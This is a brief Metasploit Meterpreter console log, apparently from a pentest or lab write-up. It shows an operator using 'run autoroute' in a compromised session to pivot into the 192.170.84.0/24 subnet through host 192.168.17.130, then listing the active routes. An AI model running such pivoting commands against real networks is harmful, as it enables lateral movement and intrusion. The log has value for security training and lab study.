 meterpreter > run autoroute -s 192.170.84.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.170.84.0/255.255.255.0...
[+] Added route to 192.170.84.0/255.255.255.0 via 192.168.17.130
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.170.84.0       255.255.255.0      Session 2